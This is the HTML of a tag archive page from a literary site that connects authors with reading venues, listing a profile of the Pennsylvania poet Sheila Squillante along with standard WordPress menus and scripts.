	<li id="menu-item-8815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8815"><a href="http://havebookwilltravel.com/add-2/add-place-to-stay/">Add Place to Stay</a></li>
</ul>
</li>
<li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2482"><a href="http://havebookwilltravel.com/author-index/">Authors</a>
<ul class="sub-menu">
	<li id="menu-item-9426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9426"><a href="http://havebookwilltravel.com/author-index/">Author by Name</a></li>
	<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-us/">Author by Location (USA)</a></li>
	<li id="menu-item-21075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21075"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-canada/">Author by Location (Canada)</a></li>
	<li id="menu-item-28765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28765"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-europe/">Author by Location (Europe)</a></li>
</ul>
</li>
<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="http://havebookwilltravel.com/reading-series/">Reading Series</a></li>
<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="http://havebookwilltravel.com/venues/">Venues</a></li>
<li id="menu-item-7472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="http://havebookwilltravel.com/donate/">Support</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="http://havebookwilltravel.com/search/">Search</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537"><a href="http://havebookwilltravel.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-11484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11484"><a href="http://havebookwilltravel.com/submit-profile-updates/">Submit Profile Updates</a></li>
</ul>
</li>
</ul></div>
					<span class="search-toggle">
				<i class="fa fa-search"></i>
			</span>
		
	</div>

</nav><!-- #site-navigation -->

		<div class="site-branding">
			<div class="wide-container">
				<div id="logo">
<h1 class="site-title" itemprop="headline"><a href="http://havebookwilltravel.com" itemprop="url" rel="home"><span itemprop="headline">Have Book Will Travel</span></a></h1>
<h2 class="site-description" itemprop="description">Connecting authors  with reading series and venues</h2></div>
			</div>
		</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="wide-container">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main" >

			
				<header class="page-header">
					<h1 class="page-title">The Fourth River</h1>				</header><!-- .page-header -->

								
					<article id="post-2400" class="post-2400 post type-post status-publish format-standard has-post-thumbnail hentry category-author category-pennsylvania category-poetry tag-anxiety tag-barrelhouse tag-bodymind tag-civil-coping-mechanisms tag-dancing-girl tag-editing tag-feminist tag-language tag-mid-atlantic tag-pennsylvania tag-pittsburgh tag-publishing tag-rust-belt tag-seven-kitchens tag-the-fourth-river tag-tiny-hardcore tag-women post-grid-3-col entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

			<a class="thumbnail-link" href="http://havebookwilltravel.com/sheila-squillante/">
			<img fetchpriority="high" width="600" height="600" src="http://havebookwilltravel.com/wp-content/uploads/2016/10/Sheila_Squillante_5_sqr.jpg" class="entry-thumbnail wp-post-image" alt="Sheila Squillante" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2016/10/Sheila_Squillante_5_sqr.jpg 600w, http://havebookwilltravel.com/wp-content/uploads/2016/10/Sheila_Squillante_5_sqr-150x150.jpg 150w, http://havebookwilltravel.com/wp-content/uploads/2016/10/Sheila_Squillante_5_sqr-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" itemprop="image" />		</a>
	
	<div class="thumbnail-detail">

		<h2 class="entry-title" itemprop="headline"><a href="http://havebookwilltravel.com/sheila-squillante/" rel="bookmark" itemprop="url">Sheila Squillante</a></h2>
								<span class="cat-links" itemprop="articleSection">
				<a href="http://havebookwilltravel.com/category/profile-type/author/" rel="category tag">Authors</a>, <a href="http://havebookwilltravel.com/category/locations/us-locations/pennsylvania/" rel="category tag">Pennsylvania</a>, <a href="http://havebookwilltravel.com/category/genres/poetry/" rel="category tag">Poetry</a>			</span>
					
	</div>

	<meta itemprop="datePublished" content="October 25, 2016">

</article><!-- #post-## -->

				
				
	
	

			
		</main><!-- #main -->
	</section><!-- #primary -->

		</div><!-- .wide-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="wide-container">

			<div class="site-info">
				<p class="copyright">&copy; Copyright 2026 <a href="http://havebookwilltravel.com">Have Book Will Travel</a> &middot; Designed by <a href="http://www.theme-junkie.com/">Theme Junkie</a></p>			</div><!-- .site-info -->

			<div class="social-links"><a href="https://twitter.com/bookwilltravel"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/havebookwilltravelsite/"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/havebookwilltravelanywhere/"><i class="fa fa-instagram"></i></a></div>
		</div>
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/silvia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery( document ).ready( function( $ ){
			$( ".gallery-icon a[href$='.jpg'], .gallery-icon a[href$='.jpeg'], .gallery-icon a[href$='.png'], .gallery-icon a[href$='.gif']" ).magnificPopup({
				type: 'image',
				gallery: {
					enabled: true
				}
			});
		});
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/themes/silvia/assets/js/silvia.min.js" id="silvia-scripts-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>

</body>
</html>
